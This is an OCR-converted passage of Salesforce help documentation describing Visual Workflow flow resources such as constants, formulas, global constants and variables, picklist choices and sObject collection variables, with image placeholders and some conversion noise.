

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

SEE ALSO:

[Flow Resources](#page-4249-0) [Flow sObject Collection Variable Resource](#page-4259-0) [Flow Loop Element](#page-4230-0) [Cross-Object Field References in Flows](#page-4264-0)

## <span id="page-4253-0"></span>Flow Constant Resource

A flow constant represents a fixed value. Unlike variables, this value can't change throughout a flow.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-4253-1"></span>SEE ALSO:

## [Flow Resources](#page-4249-0)

Flow Dynamic Record Choice Resource

Represents a set of choices that's generated from an object's records.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer



Example: In a support flow for a computer hardware manufacturer, users identify a product to find its latest updates. You create a dynamic record choice that displays all products whose product ID starts with a specific string of characters. However, the flow users are more likely to know the product's name than its ID, so for Choice Label select the field that contains the product name. Elsewhere in the flow, you want to display the associated product ID and description. To do so, you assign the ID and Description field values from the user-selected record to flow variables.

## SEE ALSO:

[Operators in Flow Record Filters](#page-4280-0) [Flow Screen Element: Choice Fields](#page-4239-0) [Options for Choice Fields in Flow Screen Elements](#page-4240-0) [Flow Resources](#page-4249-0)

## <span id="page-4255-0"></span>Flow Formula Resource

Calculates a value by using other resources in your flow and Salesforce functions.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### SEE ALSO:

<span id="page-4255-1"></span>[Formula Operators and Functions](#page-3939-0) [Limitations for Flow Formulas](#page-4195-0) [Flow Resources](#page-4249-0) [Cross-Object Field References in Flows](#page-4264-0)

### Flow Global Constant Resource

Fixed, system-provided values, such as EmptyString, True, and False.



## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Example: When you create a Boolean variable, \$GlobalConstant.True and \$GlobalConstant.False are supported. But when you create a Currency variable, no global constants are supported.

## **Null vs. Empty String**

At run time, { ! \$GlobalConstant. EmptyString} and null are treated as separate, distinct values. For example:

- If you leave a text field or resource value blank, that value is null at run time. If you instead want the value to be treated as an empty string, set it to { ! \$GlobalConstant. EmptyString }.
- For flow conditions, use the is null operator to check whether a value is null. If the condition compares two text variables, make sure that their default values are correctly either set to {! \$GlobalConstant.EmptyString} or left blank (null).

#### SEE ALSO:

<span id="page-4256-0"></span>[Flow Resources](#page-4249-0)

## Global Variables in Visual Workflow

System-provided variables that reference information about the organization or running user, such as the user's ID or the API session ID. In Visual Workflow, global variables are available in only flow formulas.

 $\circled{e}$  Example: Use { $\circled{z}$ ! User. Id} to easily access the ID of the user who's running the flow interview.

The following global variables are supported in flow formulas. If a value in the database has no value, the corresponding merge field returns a blank value. For example, if nobody has set a value for your organization's Country field, { ! \$Organization. Country } returns no value.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



EDITIONS



<span id="page-4258-0"></span>Flow Picklist Choice Resource

Represents a set of choices that's generated from the values of a picklist or multi-select picklist field.



Example: In a flow that simplifies the process of creating an account, users need to identify the company's industry.

Rather than creating one choice for each industry, you add a picklist choice to the flow and populate a drop-down list with it. When users run this flow, the picklist choice finds all the values in the database for the Industry picklist field **(1)** on the Account object **(2)**.



On top of being easier to configure than the stand-alone choice resource, picklist choices reduce maintenance. When someone adds new options to the Account Industry picklist, the flow automatically reflects those changes; you don't have to update the flow.

## **Usage**

Unlike with dynamic record choices, you can't:

#### **Filter out any values that come back from the database.**

The flow always displays every picklist value for that field—even if you're using record types to narrow down the picklist choices in page layouts.

#### **Customize the label for each option.**

The flow always displays the label for each picklist value.

#### **Customize the stored value for each option.**

The flow always stores the API value for each picklist value.

#### The following picklists aren't supported.

- **•** Global picklists
- **•** Picklists for Knowledge Articles

#### SEE ALSO:

<span id="page-4259-0"></span>[Flow Screen Element: Choice Fields](#page-4239-0) [Options for Choice Fields in Flow Screen Elements](#page-4240-0) [Flow Resources](#page-4249-0)

#### Flow sObject Collection Variable Resource

Stores updatable field values for one or more Salesforce records.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



## **Usage**

After you populate the sObject collection, reference it to create, update, or delete records in the Salesforce database.

Examine every item in the collection by using a Loop element. When an item is being examined in the loop, the item's field values are copied into an sObject variable that you specify as the loop variable. If you want the loop to modify a collection item, such as to update an item's field values:

**1.** Configure the elements within the loop to update the loop variable.

**2.** Add the variable's field values to a separate collection.

You can add new items to the end of the collection (Assignment element) or replace all items in the collection (Fast Lookup element). However, you can't update existing collection items. To get around this limitation, have the loop iteratively add the contents of the loop variable to another collection. When the loop finishes, you can update the Salesforce records with values from the new collection.

#### SEE ALSO:

<span id="page-4260-0"></span>[Sample Flow That Loops Through a Collection](#page-4300-0) [Flow Loop Element](#page-4230-0) [Flow Resources](#page-4249-0)

Flow sObject Variable Resource

Stores updatable field values for a Salesforce record.



## EDITIONS

